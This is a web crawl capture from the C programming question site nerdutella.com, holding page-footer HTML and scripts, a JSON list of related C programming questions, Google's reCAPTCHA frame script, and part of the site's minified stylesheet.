        cursor: pointer;
        z-index: 1001;
        opacity: 0.9;
    }

    a {
        text-decoration: none !important;
    }

    /*************************back to top****************************/
</style>
<script>
    $(window).scroll(function() {
        if ($(this).scrollTop()) {
            $('#BackToTop-right').fadeIn();
        } else {
            $('#BackToTop-right').fadeOut();
        }
        if ($(this).scrollTop()) {
            $('#BackToTop-left').fadeIn();
        } else {
            $('#BackToTop-left').fadeOut();
        }
    });

    $("#BackToTop-right").click(function() {
        $("html, body").animate({
            scrollTop: 0
        }, 1000);
    });
    $("#BackToTop-left").click(function() {
        $("html, body").animate({
            scrollTop: 0
        }, 1000);
    });
</script>
<!-- next button <a id="back-to-top" title="next question">asdfasdf</a>-->

        <footer class="footer_area f_bg_color">
            <img class="p_absolute leaf" src="https://nerdutella.com/assets/template_files/img/v.svg" alt="">
            <img class="p_absolute f_man wow fadeInLeft" data-wow-delay="0.4s" src="https://nerdutella.com/assets/template_files/img/footer/f_man.png" alt="">
            <img class="p_absolute f_cloud" src="https://nerdutella.com/assets/template_files/img/footer/cloud.png" alt="">
            <img class="p_absolute f_email" src="https://nerdutella.com/assets/template_files/img/footer/email-icon.png" alt="">
            <img class="p_absolute f_email_two" src="https://nerdutella.com/assets/template_files/img/footer/email-icon_two.png" alt="">
            <img class="p_absolute f_man_two wow fadeInLeft" data-wow-delay="0.2s" src="https://nerdutella.com/assets/template_files/img/footer/man.png" alt="">
            <div class="footer_top">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-4 col-sm-6">
                            <div class="f_widget subscribe_widget wow fadeInUp">
                                <a href="https://nerdutella.com/" class="f_logo"><img src="https://nerdutella.com/assets/template_files/img/logo.webp" alt="nerdutella.com"></a>
                                <h4 class="c_head">Signup now at nerdutella</h4>
                                <a href="https://nerdutella.com/signup" type="button" class="btn btn-danger">Signup</a>
                                <ul class="list-unstyled f_social_icon">
                                    <li><a target="_blank" href="https://www.facebook.com/nerdutella/"><i class="social_facebook"></i></a></li>
                                    <li><a target="_blank" href="https://www.pinterest.com/nerdutella/"><i class="social_pinterest"></i></a></li>
                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCfq9ux6HMqvqluMzgMWoWQA" class="icoGoogle" title="youtube"><i class="fab fa-youtube"></i></a></li>
                                    <!--<li><a href="#"><i class="social_twitter"></i></a></li>
                                    <li><a href="#"><i class="social_linkedin"></i></a></li>-->
                                </ul>
                                <!-- TrustBox widget - Micro Review Count -->
                                <div class="trustpilot-widget" data-locale="en-US" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="63742552cfaceea0d79d1382" data-style-height="24px" data-style-width="100%" data-theme="light" data-min-review-count="10" data-without-reviews-preferred-string-id="1" data-style-alignment="center">
                                    <a href="https://www.trustpilot.com/review/nerdutella.com" target="_blank" rel="noopener">Trustpilot</a>
                                </div>
                                <!-- End TrustBox widget -->
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_30 wow fadeInUp" data-wow-delay="0.2s">
                                <p>C program to print all printable characters using the isprint() function | C programming                                    C programming question                                </p>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="f_widget link_widget wow fadeInUp" data-wow-delay="0.4s">
                                <h3 class="f_title">Know us</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/about">About</a></li>
                                    <li><a href="https://nerdutella.com/contact-us">Contact us</a></li>
                                    <li><a href="https://nerdutella.com/teaching-jobs">Teaching jobs</a></li>
                                    <li><a href="https://nerdutella.com/questions">questions library</a></li>
                                    <li><a href="https://nerdutella.com/teachers">online teachers</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_70 wow fadeInUp" data-wow-delay="0.6s">
                                <h3 class="f_title">Get Help</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/FAQ_Articles">knowledge base</a></li>
                                    <li><a href="https://nerdutella.com/terms-of-use">Terms & conditions</a></li>
                                    <li><a href="https://nerdutella.com/privacy-policy">Privacy policy</a></li>
                                    <li><a href="https://mcqgeek.com">mcqgeek.com</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="border_bottom"></div>
                </div>
            </div>
            <div class="footer_bottom text-center">
                <div class="container">
                    <p>© Copyright 2022, All Rights Reserved by <a href="https://nerdutella.com"><span style="color:#000000; font-weight:600;">nerd</span>utella<span style="color:#000000; font-weight:600;">.com</span></a></p>
                </div>
            </div>
        </footer>

        </div>

        <!-- Back to top button -->
        <a href="#" id="back-to-top" title="Back to Top"></a>

        <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css">
        <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous">
        <!-- Optional JavaScript -->
        <!-- jQuery first, then Popper.js, then Bootstrap JS -->
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>

        <!-- <script src="https://nerdutella.com/assets/template_files/js/jquery-3.5.1.min.js"></script> -->
        <script src="https://nerdutella.com/assets/template_files/assets/bootstrap/js/bootstrap.bundle.min.js"></script>
        <!-- <script src=""> </script> -->
        <script src="https://nerdutella.com/assets/template_files/js/parallax-scroll.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.counterup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.waypoints.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/niceselectpicker/jquery.nice-select.min.js"></script>
        <!-- <script src=""></script> -->

        <script src="https://nerdutella.com/assets/template_files/assets/wow/wow.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/mcustomscrollbar/jquery.mCustomScrollbar.concat.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/dropzone/dropzone.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/magnify-pop/jquery.magnific-popup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/plugins.js"></script>
        <script src="https://unpkg.com/ionicons@5.4.0/dist/ionicons.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/main.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/theme.js"></script>


        </body>

        </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nerdutella.com/Questions/load_related_questions
body_size: 1592
content:
[{"Id":"517","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"C program to print all printable characters without using the library function","Title_url":"C-program-to-print-all-printable-characters-without-using-the-library-function","Details":"<h1 style=\"box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 28.8px; font-weight: 400; margin: 5px 0px; color: #222222;\">C program to print all printable characters without using the library function<\/h1>","Likes_number":"0","Dislikes_number":"0","TotalViews":"693","Difficulty_level":"-1","type":"0","Publish_datetime":"2022-05-03 02:26:14","Publisher_user_id":"4","Teacher_name":"mahmoud2506"},{"Id":"511","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"C program to check whether a character is a printable character or not without using library function","Title_url":"C-program-to-check-whether-a-character-is-a-printable-character-or-not-without-using-library-function","Details":"<h1 style=\"box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 28.8px; font-weight: 400; margin: 5px 0px; color: #222222;\">C program to check whether a character is a printable character or not without using library function<\/h1>","Likes_number":"0","Dislikes_number":"0","TotalViews":"627","Difficulty_level":"-1","type":"0","Publish_datetime":"2022-05-03 02:16:31","Publisher_user_id":"4","Teacher_name":"mahmoud2506"},{"Id":"9774","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"C program to find the frequency of characters in a string","Title_url":"C-program-to-find-the-frequency-of-characters-in-a-string","Details":"<h1 id=\"page-title\" dir=\"ltr\"><span style=\"font-size: 12pt;\">C program to find the frequency of characters in a string<\/span><\/h1>\r\n<div class=\"region region-content\" dir=\"ltr\" style=\"height: auto !important;\">\r\n<div id=\"block-system-main\" class=\"block block-system\" style=\"height: auto !important;\">\r\n<div class=\"content\" style=\"margin-top: 0px; height: auto !important;\">\r\n<article id=\"node-149\" class=\"node node-page node-full clearfix\" style=\"background-image: initial; background-position: 0px center; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; border: 0px; padding: 0px; height: auto !important;\" role=\"article\">\r\n<div class=\"content clearfix\" style=\"margin-top: 0px; font-size: 1.071em; height: auto !important;\">\r\n<div class=\"field field-name-body field-type-text-with-summary field-label-hidden\" style=\"height: auto !important;\">\r\n<div class=\"field-items\" style=\"height: auto !important;\">\r\n<div class=\"field-item even\" style=\"height: auto !important;\">\r\n<p><span style=\"font-size: 12pt;\">C program to find the frequency of characters in a string: This program counts the frequency of characters in a string, i.e., which character is present how many times in the string. For example, in the string \"code\" each of the characters 'c,' 'd,' 'e,' and 'o' has occurred one time. Only&nbsp;lower case alphabets&nbsp;are considered, other characters (uppercase and special characters) are ignored. You can modify this program to handle uppercase and special symbols.<\/span><\/p>\r\n<div id=\"block-block-102\" class=\"block block-block\" style=\"color: #3b3b3b; font-family: Georgia, 'Times New Roman', Times, serif; font-size: 18.8496px; background-color: #ffffff;\">\r\n<div class=\"content\" style=\"margin-top: 0px; font-size: 1.071em;\">\r\n<div id=\"ezoic-pub-ad-placeholder-100\"><ins class=\"adsbygoogle\" style=\"display: block; height: 280px;\" data-ad-client=\"ca-pub-0388429284943625\" data-ad-slot=\"4295136375\" data-ad-format=\"auto\" data-full-width-responsive=\"true\" data-adsbygoogle-status=\"done\"><ins id=\"aswift_0_expand\" style=\"border: none; height: 280px; width: 990px; margin: 0px; padding: 0px; position: relative; visibility: visible; background-color: transparent; display: inline-table;\" tabindex=\"0\" title=\"Advertisement\" aria-label=\"Advertisement\"><\/ins><\/ins><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/article>\r\n<\/div>\r\n<\/div>\r\n<\/div>","Likes_number":"0","Dislikes_number":"0","TotalViews":"277","Difficulty_level":"-1","type":"0","Publish_datetime":"2022-05-18 18:50:05","Publisher_user_id":"2","Teacher_name":"hamza"},{"Id":"9840","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"C program to find the frequency of characters in a string","Title_url":"C-program-to-find-the-frequency-of-characters-in-a-string","Details":"<h1 id=\"page-title\" dir=\"ltr\"><span style=\"font-size: 12pt;\">C program to find the frequency of characters in a string<\/span><\/h1>\r\n<div dir=\"ltr\">&nbsp;<\/div>\r\n<div dir=\"ltr\">\r\n<div id=\"block-system-main\">\r\n<div>\r\n<article id=\"node-149\" role=\"article\">\r\n<div>\r\n<div>\r\n<div>\r\n<div>\r\n<p><span style=\"font-size: 12pt;\">C program to find the frequency of characters in a string: This program counts the frequency of characters in a string, i.e., which character is present how many times in the string. For example, in the string \"code\" each of the characters 'c,' 'd,' 'e,' and 'o' has occurred one time. Only&nbsp;lower case alphabets&nbsp;are considered, other characters (uppercase and special characters) are ignored. You can modify this program to handle uppercase and special symbols.<\/span><\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/article>\r\n<\/div>\r\n<\/div>\r\n<\/div>","Likes_number":"0","Dislikes_number":"0","TotalViews":"238","Difficulty_level":"-1","type":"0","Publish_datetime":"2022-05-18 18:50:08","Publisher_user_id":"2","Teacher_name":"hamza"}]

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KQD0bn7wTEc0EgSOZQcYLg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769232314040');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nerdutella.com/assets/template_files/css/style-main.min.css
body_size: 45624
content:
@charset "UTF-8";@import url(https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap);:root{--rob:"Roboto",sans-serif;--great:"Great Vibes",cursive;--h_title:#1d2746;--p_color:#6b707f;--black_100:#d6d9dc;--black_150:#c8ccd0;--black_200:#bbc0c4;--black_300:#7d848d;--black_350:#9199a1;--black_400:#848d95;--black_500:#6a737c;--black_600:#535a60;--black_700:#3c4146;--black_750:#2f3337;--black_800:#242729;--black_900:#0c0d0e;--brand_color:#f00003;--baseColor2:#4a6ee0;--hover3:#c6e7f7}.col-lg-offset-right-1,.col-md-offset-right-1{margin-right:8.33333333%}html{height:100%}a{text-decoration:none;transition:all .3s ease-in-out}a:focus,a:hover{text-decoration:none;outline:0;color:var(--brand_color)}body{line-height:28px;font-size:16px;height:100%;font-family:var(--rob);font-weight:400;color:#6b707f;letter-spacing:.15px}:focus{outline:0}a{color:var(--brand_color)}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:700;font-family:var(--rob);color:var(--h_title)}h1 a,h2 a,h3>a,h4 a,h5 a,h6 a{color:var(--h_title)}figure{padding-top:5px;padding-bottom:5px;clear:both;border:none}figure figcaption{color:rgba(0,0,0,.54);line-height:20px;font-size:14px;margin-top:10px;text-align:center;max-width:728px;margin-right:auto}video{max-width:100%}table tr td p:last-child{margin-bottom:0}pre[class*=language-]>code{border-left:5px solid rgba(17,166,131,.8)}.form-check{position:relative;display:block}.pt_100{padding-top:100px}.pb_100{padding-bottom:100px}::-webkit-scrollbar{width:10px;height:8px}::-webkit-scrollbar-track{background:#fff}::-webkit-scrollbar-thumb{background:#999;border-radius:30px}.h1{font-size:50px}.h2{font-size:44px}.h3{font-size:36px}.h4{font-size:30px}.h5{font-size:24px}.h6{font-size:18px}.bold{font-weight:700}.medium{font-weight:500}.regular{font-weight:400}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.blog_single_item h1,.blog_single_item h2,.blog_single_item h3,.blog_single_item h4,.blog_single_item h5,.blog_single_item h6,.shortcode_info h1,.shortcode_info h2,.shortcode_info h3,.shortcode_info h4,.shortcode_info h5,.shortcode_info h6{margin-bottom:30px}button:focus{outline:0}.body_wrapper{position:relative;background:#fff;z-index:30;overflow:hidden;min-height:100vh}@media (min-width:1400px){.container.custom-container{max-width:1475px!important}}@media (min-width:1200px){.wide-container .container{max-width:1200px}}@media (min-width:1300px){.wide-container .container{max-width:1240px}}@media (min-width:1500px){.wide-container .container{max-width:1470px}}@media (min-width:1400px){.container{max-width:1200px}}@media (min-width:1200px){.container{max-width:1200px}}@media (min-width:1200px){.doc_community_area .container{max-width:960px}}@media (min-width:991px){.forum_container{max-width:1830px}}.sec_pad{padding:100px 0}.pl-40{padding-left:40px}.pl-60{padding-left:60px}.pr-60{padding-right:60px}.p_125{padding-top:125px;padding-bottom:125px}.pt_125{padding-top:125px}.pb_125{padding-bottom:125px}ul.list-style{margin-bottom:2rem}ul.list-style li{margin-bottom:.5rem;list-style-type:circle}ul.list-style li:last-child{margin-bottom:0}.key,kbd{line-height:.95rem;border:1px solid #ddd;color:#6b707f}.key,kbd,p .key,p kbd{display:inline;display:inline-block;min-width:1em;padding:.5em .6em .4em;margin:2px;font-weight:400;font-size:.85rem;font-family:Roboto,sans-serif;text-align:center;text-decoration:none;line-height:.6rem;-moz-border-radius:.3em;-webkit-border-radius:0.3em;border-radius:.3em;cursor:default;-moz-user-select:none;-webkit-user-select:none;user-select:none;background:#fff;border:1px solid #ddd}.section_title{margin-bottom:56px}.section_title p{max-width:530px;margin:10px auto 0}.section_title.text-start p{max-width:inherit}.section_title.title-img{margin-bottom:76px}.section_title.title-img .title-lg{font-size:44px;line-height:1.1;color:#1d2746;margin-bottom:30px;font-weight:400}.section_title.title-img .action_btn{padding:9px 34px;box-shadow:none;border:2px solid var(--brand_color);font-weight:500}.section_title.title-img .action_btn:hover{background:0 0;color:var(--brand_color)}.section-title-h2{font-size:40px;font-weight:700;line-height:50px;color:#171d24}.h_title{font-size:30px;line-height:40px;margin-bottom:0;font-weight:700;position:relative}@media (max-width:440px){.h_title br{display:none}}.c_head{font-size:24px;line-height:26px}.round-btn{border-radius:50px!important}.form-check-input:focus{border-color:rgba(var(--brand_color),.25);box-shadow:0 0 0 .25rem rgba(var(--brand_color),.25)}.form-check-input:checked{background-color:var(--brand_color);border-color:var(--brand_color)}.form-control:focus{box-shadow:none;border-color:var(--brand_color)!important}.dbl-arrow{display:inline-block}.dbl-arrow .arrow-cont{cursor:pointer;position:relative;display:inline-block;height:20px;width:20px;margin-right:5px}.dbl-arrow .arrow-cont i{position:absolute;bottom:0;margin-left:0;background-size:contain;top:5px;left:0}.dbl-arrow .arrow-cont .second{margin-left:8px}.dbl-arrow:hover i{animation-name:bounceAlpha;animation-duration:1.4s;animation-iteration-count:infinite;animation-timing-function:linear}.dbl-arrow:hover i.first{animation-name:bounceAlpha;animation-duration:1.4s;animation-delay:.2s;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes bounceAlpha{0%{opacity:1;transform:translateX(0) scale(1)}25%{opacity:0;transform:translateX(10px) scale(.9)}26%{opacity:0;transform:translateX(-10px) scale(.9)}55%{opacity:1;transform:translateX(0) scale(1)}}.dbl-arrow-upper{display:inline-block}.dbl-arrow-upper .arrow-cont{cursor:pointer;position:relative;display:inline-block;height:20px;width:20px;margin-right:3px}.dbl-arrow-upper .arrow-cont i{position:absolute;bottom:0;margin-left:0;background-size:contain;top:2px;left:0}.dbl-arrow-upper .arrow-cont .second{margin-top:5px}.dbl-arrow-upper:hover i{animation-name:bounceAlphaUp;animation-duration:1.4s;animation-iteration-count:infinite;animation-timing-function:linear}.dbl-arrow-upper:hover i.first{animation-name:bounceAlphaUp;animation-duration:1.4s;animation-delay:.2s;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes bounceAlphaUp{0%{opacity:1;transform:translateY(0) scale(1)}25%{opacity:0;transform:translateY(10px) scale(.9)}26%{opacity:0;transform:translateY(-10px) scale(.9)}55%{opacity:1;transform:translateY(0) scale(1)}}.bg_color{background:#fafcfd}.f_bg_color{background:#f6fbfc}.bg-disable{background-color:#f2f4f5}.local-video-container{display:-webkit-flex;display:flex;position:relative;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;overflow:hidden;border-radius:2px;border:1px solid rgba(0,0,0,.05);box-sizing:content-box}#back-to-top{display:inline-block;background-color:rgba(220,220,220,.8);width:50px;height:50px;text-align:center;border-radius:4px;position:fixed;bottom:30px;right:30px;transition:background-color .3s,opacity .5s,visibility .5s;opacity:0;visibility:hidden;z-index:1000}#back-to-top::after{content:"\32";font-family:eleganticons;font-weight:400;font-style:normal;font-size:2em;line-height:50px;color:#000}#back-to-top:hover{cursor:pointer;background-color:#333}#back-to-top:hover::after{color:#fff}#back-to-top:active{background-color:#555}#back-to-top.show{opacity:1;visibility:visible}.search-focused .click_capture{opacity:1;visibility:visible}.search-focused .banner_search_form{position:relative;z-index:999!important}@media (min-width:1500px){.custom_container2{max-width:1470px}}.box_pad{max-width:100%;padding:0 60px}.visible{opacity:1!important}.main_title{margin-bottom:60px}.main_title h2{font-size:30px;color:var(--h_title);margin-bottom:0}.main_title p{margin-bottom:0;margin-top:12px}.mt-20{margin-top:20px}.mt-25{margin-top:25px}.mt-30{margin-top:30px}.mt-35{margin-top:35px}.mt-40{margin-top:40px}.mt-45{margin-top:45px}.mt-50{margin-top:50px}.mt-55{margin-top:55px}.mt-60{margin-top:60px}.mt-65{margin-top:65px}.mt-70{margin-top:70px}.mt-75{margin-top:75px}.mt-80{margin-top:80px}.mt-85{margin-top:85px}.mt-90{margin-top:90px}.mt-95{margin-top:95px}.mt-100{margin-top:100px}.mt-105{margin-top:105px}.mt-110{margin-top:110px}.mt-115{margin-top:115px}.mt-120{margin-top:120px}.mt-125{margin-top:125px}.mt-130{margin-top:130px}.mt-135{margin-top:135px}.mt-140{margin-top:140px}.mt-145{margin-top:145px}.mt-150{margin-top:150px}.mb-20{margin-bottom:20px}.mb-25{margin-bottom:25px}.mb-30{margin-bottom:30px}.mb-35{margin-bottom:35px}.mb-40{margin-bottom:40px}.mb-45{margin-bottom:45px}.mb-50{margin-bottom:50px}.mb-55{margin-bottom:55px}.mb-60{margin-bottom:60px}.mb-65{margin-bottom:65px}.mb-70{margin-bottom:70px}.mb-75{margin-bottom:75px}.mb-80{margin-bottom:80px}.mb-85{margin-bottom:85px}.mb-90{margin-bottom:90px}.mb-95{margin-bottom:95px}.mb-100{margin-bottom:100px}.mb-105{margin-bottom:105px}.mb-110{margin-bottom:110px}.mb-115{margin-bottom:115px}.mb-120{margin-bottom:120px}.mr-10{margin-right:10px}.mr-15{margin-right:15px}.mr-20{margin-right:20px}.mr-25{margin-right:25px}.mr-30{margin-right:30px}.mr-35{margin-right:35px}.mr-40{margin-right:40px}.mr-45{margin-right:45px}.mr-50{margin-right:50px}.mr-55{margin-right:55px}.mr-60{margin-right:60px}.mr-65{margin-right:65px}.mr-70{margin-right:70px}.mr-75{margin-right:75px}.mr-80{margin-right:80px}.mr-85{margin-right:85px}.mr-90{margin-right:90px}.mr-95{margin-right:95px}.mr-100{margin-right:100px}.ml-10{margin-left:10px}.ml-15{margin-left:15px}.ml-20{margin-left:20px}.ml-25{margin-left:25px}.ml-30{margin-left:30px}.ml-35{margin-left:35px}.ml-40{margin-left:40px}.ml-45{margin-left:45px}.ml-50{margin-left:50px}.ml-55{margin-left:55px}.ml-60{margin-left:60px}.ml-65{margin-left:65px}.ml-70{margin-left:70px}.ml-75{margin-left:75px}.ml-80{margin-left:80px}.ml-85{margin-left:85px}.ml-90{margin-left:90px}.ml-95{margin-left:95px}.ml-100{margin-left:100px}.pt-20{padding-top:20px}.pt-25{padding-top:25px}.pt-30{padding-top:30px}.pt-35{padding-top:35px}.pt-40{padding-top:40px}.pt-45{padding-top:45px}.pt-50{padding-top:50px}.pt-55{padding-top:55px}.pt-60{padding-top:60px}.pt-65{padding-top:65px}.pt-70{padding-top:70px}.pt-75{padding-top:75px}.pt-80{padding-top:80px}.pt-85{padding-top:85px}.pt-90{padding-top:90px}.pt-95{padding-top:95px}.pt-100{padding-top:100px}.pt-105{padding-top:105px}.pt-110{padding-top:110px}.pt-115{padding-top:115px}.pt-120{padding-top:120px}.pb-20{padding-bottom:20px}.pb-25{padding-bottom:25px}.pb-30{padding-bottom:30px}.pb-35{padding-bottom:35px}.pb-40{padding-bottom:40px}.pb-45{padding-bottom:45px}.pb-50{padding-bottom:50px}.pb-55{padding-bottom:55px}.pb-60{padding-bottom:60px}.pb-65{padding-bottom:65px}.pb-70{padding-bottom:70px}.pb-75{padding-bottom:75px}.pb-80{padding-bottom:80px}.pb-85{padding-bottom:85px}.pb-90{padding-bottom:90px}.pb-95{padding-bottom:95px}.pb-100{padding-bottom:100px}.pb-105{padding-bottom:105px}.pb-110{padding-bottom:110px}.pb-115{padding-bottom:115px}.pb-120{padding-bottom:120px}.pr-10{padding-right:10px}.pr-15{padding-right:15px}.pr-20{padding-right:20px}.pr-25{padding-right:25px}.pr-30{padding-right:30px}.pr-35{padding-right:35px}.pr-40{padding-right:40px}.pr-45{padding-right:45px}.pr-50{padding-right:50px}.pr-55{padding-right:55px}.pr-60{padding-right:60px}.pr-65{padding-right:65px}.pr-70{padding-right:70px}.pr-75{padding-right:75px}.pr-80{padding-right:80px}.pr-85{padding-right:85px}.pr-90{padding-right:90px}.pr-95{padding-right:95px}.pr-100{padding-right:100px}.pl-10{padding-left:10px}.pl-15{padding-left:15px}.pl-20{padding-left:20px}.pl-25{padding-left:25px}.pl-30{padding-left:30px}.pl-35{padding-left:35px}.pl-40{padding-left:40px}.pl-45{padding-left:45px}.pl-50{padding-left:50px}.pl-55{padding-left:55px}.pl-60{padding-left:60px}.pl-65{padding-left:65px}.pl-70{padding-left:70px}.pl-75{padding-left:75px}.pl-80{padding-left:80px}.pl-85{padding-left:85px}.pl-90{padding-left:90px}.pl-95{padding-left:95px}.pl-100{padding-left:100px}@media (min-width:992px){.mt-lg-20{margin-top:20px}.mt-lg-25{margin-top:25px}.mt-lg-30{margin-top:30px}.mt-lg-35{margin-top:35px}.mt-lg-40{margin-top:40px}.mt-lg-45{margin-top:45px}.mt-lg-50{margin-top:50px}.mt-lg-55{margin-top:55px}.mt-lg-60{margin-top:60px}.mt-lg-65{margin-top:65px}.mt-lg-70{margin-top:70px}.mt-lg-75{margin-top:75px}.mt-lg-80{margin-top:80px}.mt-lg-85{margin-top:85px}.mt-lg-90{margin-top:90px}.mt-lg-95{margin-top:95px}.mt-lg-100{margin-top:100px}.mt-lg-105{margin-top:105px}.mt-lg-110{margin-top:110px}.mt-lg-115{margin-top:115px}.mt-lg-120{margin-top:120px}.mt-lg-125{margin-top:125px}.mt-lg-130{margin-top:130px}.mt-lg-135{margin-top:135px}.mt-lg-140{margin-top:140px}.mt-lg-145{margin-top:145px}.mt-lg-150{margin-top:150px}.mb-lg-20{margin-bottom:20px}.mb-lg-25{margin-bottom:25px}.mb-lg-30{margin-bottom:30px}.mb-lg-35{margin-bottom:35px}.mb-lg-40{margin-bottom:40px}.mb-lg-45{margin-bottom:45px}.mb-lg-50{margin-bottom:50px}.mb-lg-55{margin-bottom:55px}.mb-lg-60{margin-bottom:60px}.mb-lg-65{margin-bottom:65px}.mb-lg-70{margin-bottom:70px}.mb-lg-75{margin-bottom:75px}.mb-lg-80{margin-bottom:80px}.mb-lg-85{margin-bottom:85px}.mb-lg-90{margin-bottom:90px}.mb-lg-95{margin-bottom:95px}.mb-lg-100{margin-bottom:100px}.mb-lg-105{margin-bottom:105px}.mb-lg-110{margin-bottom:110px}.mb-lg-115{margin-bottom:115px}.mb-lg-120{margin-bottom:120px}.mr-lg-10{margin-right:10px}.mr-lg-15{margin-right:15px}.mr-lg-20{margin-right:20px}.mr-lg-25{margin-right:25px}.mr-lg-30{margin-right:30px}.mr-lg-35{margin-right:35px}.mr-lg-40{margin-right:40px}.mr-lg-45{margin-right:45px}.mr-lg-50{margin-right:50px}.mr-lg-55{margin-right:55px}.mr-lg-60{margin-right:60px}.mr-lg-65{margin-right:65px}.mr-lg-70{margin-right:70px}.mr-lg-75{margin-right:75px}.mr-lg-80{margin-right:80px}.mr-lg-85{margin-right:85px}.mr-lg-90{margin-right:90px}.mr-lg-95{margin-right:95px}.mr-lg-100{margin-right:100px}.ml-lg-10{margin-left:10px}.ml-lg-15{margin-left:15px}.ml-lg-20{margin-left:20px}.ml-lg-25{margin-left:25px}.ml-lg-30{margin-left:30px}.ml-lg-35{margin-left:35px}.ml-lg-40{margin-left:40px}.ml-lg-45{margin-left:45px}.ml-lg-50{margin-left:50px}.ml-lg-55{margin-left:55px}.ml-lg-60{margin-left:60px}.ml-lg-65{margin-left:65px}.ml-lg-70{margin-left:70px}.ml-lg-75{margin-left:75px}.ml-lg-80{margin-left:80px}.ml-lg-85{margin-left:85px}.ml-lg-90{margin-left:90px}.ml-lg-95{margin-left:95px}.ml-lg-100{margin-left:100px}.pt-lg-20{padding-top:20px}.pt-lg-25{padding-top:25px}.pt-lg-30{padding-top:30px}.pt-lg-35{padding-top:35px}.pt-lg-40{padding-top:40px}.pt-lg-45{padding-top:45px}.pt-lg-50{padding-top:50px}.pt-lg-55{padding-top:55px}.pt-lg-60{padding-top:60px}.pt-lg-65{padding-top:65px}.pt-lg-70{padding-top:70px}.pt-lg-75{padding-top:75px}.pt-lg-80{padding-top:80px}.pt-lg-85{padding-top:85px}.pt-lg-90{padding-top:90px}.pt-lg-95{padding-top:95px}.pt-lg-100{padding-top:100px}.pt-lg-105{padding-top:105px}.pt-lg-110{padding-top:110px}.pt-lg-115{padding-top:115px}.pt-lg-120{padding-top:120px}.pb-lg-20{padding-bottom:20px}.pb-lg-25{padding-bottom:25px}.pb-lg-30{padding-bottom:30px}.pb-lg-35{padding-bottom:35px}.pb-lg-40{padding-bottom:40px}.pb-lg-45{padding-bottom:45px}.pb-lg-50{padding-bottom:50px}.pb-lg-55{padding-bottom:55px}.pb-lg-60{padding-bottom:60px}.pb-lg-65{padding-bottom:65px}.pb-lg-70{padding-bottom:70px}.pb-lg-75{padding-bottom:75px}.pb-lg-80{padding-bottom:80px}.pb-lg-85{padding-bottom:85px}.pb-lg-90{padding-bottom:90px}.pb-lg-95{padding-bottom:95px}.pb-lg-100{padding-bottom:100px}.pb-lg-105{padding-bottom:105px}.pb-lg-110{padding-bottom:110px}.pb-lg-115{padding-bottom:115px}.pb-lg-120{padding-bottom:120px}.pr-lg-10{padding-right:10px}.pr-lg-15{padding-right:15px}.pr-lg-20{padding-right:20px}.pr-lg-25{padding-right:25px}.pr-lg-30{padding-right:30px}.pr-lg-3